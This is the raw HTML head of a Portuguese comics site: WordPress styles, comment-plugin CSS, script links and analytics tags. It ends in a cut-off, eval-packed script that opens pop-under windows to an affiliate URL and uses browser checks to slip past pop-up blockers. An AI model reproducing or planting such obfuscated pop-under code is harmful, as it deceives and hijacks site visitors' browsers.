:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='owlcarousel-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.carousel.css?ver=1768903782' media='all' />
<link data-minify="1" rel='stylesheet' id='owltheme-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.theme.css?ver=1768903782' media='all' />
<link data-minify="1" rel='stylesheet' id='owltransitions-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/css/owl.transitions.css?ver=1768903782' media='all' />
<link data-minify="1" rel='stylesheet' id='shq-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/style.css?ver=1768903782' media='all' />
<link data-minify="1" rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=1768903782' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-css_js_designer .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-css_js_designer .wpd-comment-author, #wpdcom .wpd-blog-css_js_designer .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-css_js_designer .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-css_js_designer .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #777777;border-top:none}#wpdcom .ql-container{border:1px solid #777777;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #777777;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #777777}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #d1363d}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#d1363d}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #d1363d}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#d1363d}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#d1363d}#wpdcom .wpd-comment-status .wpd-sticky{color:#d1363d}#wpdcom .wpd-thread-filter .wpdf-active{color:#d1363d;border-bottom-color:#d1363d}#wpdcom .wpd-comment-info-bar{border:1px dashed #db5f64;background:#fbebec}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#d1363d}#wpdcom .wpd-filter-view-all:hover{background:#d1363d}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#d1363d}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#d1363d}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #d1363d}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#d1363d;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#d1363d;border:1px solid #e89b9e}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#d1363d}#wpd-bubble-wrapper > div{background-color:#d1363d}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#d1363d}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d1363d;border-right-color:#d1363d}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#d1363d;border-right-color:#d1363d}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#d1363d}.wpd-inline-icon-count{background-color:#d1363d}.wpd-inline-icon-count::before{border-right-color:#d1363d}.wpd-inline-form-wrapper::before{border-bottom-color:#d1363d}.wpd-inline-form-question{background-color:#d1363d}.wpd-inline-form{background-color:#d1363d}.wpd-last-inline-comments-wrapper{border-color:#d1363d}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#d1363d}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#d1363d}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#d1363d}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Digite o link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Guardar"}#wpdcom .wpd-social-login .wpd-connect-with{display:inline!important}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=1768903782' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/lib/jquery.mobile.js?ver=1768903782" id="mjQuery-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/lib/modernizr.js?ver=1768903782" id="modernizr-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/themes/superhq_new/js/lib/svg4everybody.min.js?ver=6.9" id="svg4everybody-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/themes/superhq_new/js/shq.min.js?ver=1768905048" id="shq-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-WRHLJGZ" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.superhq.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHLJGZ", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.superhq.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.superhq.net/wp-json/wp/v2/posts/43874" />        <style>
            .aneBanners {
                margin: 15px 0;
                text-align: center;
            }
            
            .aneBannersItem {
                display: inline-block;
                margin: 0 4px 4px;
            }

            .aneBannersMobile {
                display: none;
            }

            @media (max-width: 992px) {
                .aneBannersMobile { 
                    display: block;
                }

                .aneBannersDesktop {
                    display: none;
                }
            }
        </style>
            	<style>
			.thumb-ads {
                position: absolute;
                top: 4px;
                left: 5px;
                display: inline-block;
                background-color: #006400;
                color: #FFF;
                z-index: 100;
                padding: 0 7px;
                font-size: 12px;
                line-height: 17px;
            }
		</style>
    	        <style>
            .ane-banner-mobile {
                display: none;
            }

            @media (max-width: 780px) {
                .ane-banner-mobile {
                    display: block;
                }                

                .ane-banner-desktop {
                    display: none;
                }                
            }
        </style>
        	<style>
		.postVideo {
			display: block;
			width: 100%;
		}
		
		.postVideo video::-webkit-media-controls {
		  	display: none !important;
		}
		
		.postVideo video::-webkit-media-controls-enclosure {
			display:none !important;
		}

		/* Could Use thise as well for Individual Controls */
		.postVideo ::-webkit-media-controls-play-button {}
		.postVideo ::-webkit-media-controls-volume-slider {}
		.postVideo ::-webkit-media-controls-mute-button {}
		.postVideo ::-webkit-media-controls-timeline {}
		.postVideo ::-webkit-media-controls-current-time-display {}
	</style>
	<!-- start Simple Custom CSS and JS -->
<meta name="juicyads-site-verification" content="49c11c1458ecc63132ef6af961fc2dcb">

<meta name="juicyads-site-verification" content="8757c02c503e7dc2a02d702d674e5499"><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
var exoUrl =  'https://www.tufos.com.br/games/o-sacana-e-voce/?utm_source=superhqnetpop&utm_medium=AfiliadosTufos&utm_campaign=superhqnetpop';
var cookieName = 'superhqnetpop';
var baseDomain = '';


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('c V=H;5 1x(){8"3x"+25.2S(3T*25.2I()+3L)}5 K(v,F,17){b(v.1v){v.1v(F,17,l)}1o b(v.3w){v["e"+F+17]=17;v[F+17]=5(){v["e"+F+17](7.1d)};v.3w("3t"+F,v[F+17])}1o{v["3t"+F]=v["e"+F+17]}}32.3M.39=5(h){16.3U(16.3K()+h);8 16};5 3p(1T,1s,35){c 2s=2C 32();2s.39(12);c 3e=3C(1s)+((35==H)?"":"; 3H="+2s.42())+"; 3O="+3S+"; 3N=/";6.3j=1T+"="+3e}5 3s(1T){c i,x,y,1l=6.3j.1G(";");38(i=0;i<1l.3I;i++){x=1l[i].3q(0,1l[i].1m("="));y=1l[i].3q(1l[i].1m("=")+1);x=x.3F(/^\\s+|\\s+$/g,"");b(x==1T){8 3B(y)}}}c 3={2g:{Q:3A,S:44},3g:5(){c k=3.k;V=2B;b(G!=2B){1M{b(G.6.U.1q()){V=G}}1R(2p){}}b(k.3u.3n(V)){3X.3W(\'1z\');3.q.1z();8}b(k.p.2u){3.q.J();8}b(k.p.J){3.q.J();8}b(k.p.D&&k.1h(43)){3.q.1D();8}b(k.p.D&&k.1h(41)){c 1I=l;1M{c 3l=2C 3V(\'3k.3k\');b(3l){1I=f}}1R(e){b(m.2f&&m.2f[\'28/x-2c-2m\']!=1n&&m.2f[\'28/x-2c-2m\'].40){1I=f}}b(1I){3.q.20()}1o{3.q.1D()}8}b(k.p.D&&k.1h(33)&&m.3o.1m("3f")!=-1){3.q.2w();8}b(k.p.D&&k.1h(30)&&m.3o.1m("3f")!=-1){3.q.2K();8}b(k.p.D&&k.2O(30)){3.q.1w();8}b(k.p.D&&k.3a(30)){3.q.1Y();8}b(k.p.D&&k.1h(31)){3.q.2w();8}b(k.p.15){3.q.15();8}3.q.J();8},1y:5(){8\'Q=\'+3.2g.Q+\',S=\'+3.2g.S+\',G=0,1H=0,37=1,U=1,34=0,2W=0,2T=1,2X=1\'},2e:{t:l},t:5(){b(3.2e.t)8 f;b(3s(3r))8 f;8 l},Y:5(){16.2e.t=f;3p(3r,1,1)},3b:5(13){c R=13;b(R.1E("B")==H&&R.1A.E()!="1p"){c o=0;36(R.1k&&o<=4&&R.1A.E()!="1p"){o++;R=R.1k;b(R.1A.E()==="a"&&R.M!=""){3Z}}}8 R},A:{J:5(){b(3.t())8 f;c 1W="22:26";c r=3.1y();c 1e=V.7.C(1W,1x(),r);b(1e){1e.1O();b(m.j.E().1m("3Q")>-1){V.7.1O();V.7.1a()}1e.2H=5(e){3R(e){23=e.23;2F=5(){c x,1W=23.2E;b(1K 7.3P!="1n"){x=7.C("22:26");x.1j()}1o b(m.j.E().1m("D/2")>-1){x=7.C("22:26");x.1j()}1M{2M.7.1a()}1R(2p){}7.U=1W;7.1O()};2F()}};1e.23={2E:10};1e.2H(1e)}3.Y();8},1w:5(){b(3.t())8 f;7.C(\'2o:7.1a()\',\'2Y\');c w=7.C(\'22:26\',1x(),3.1y());c 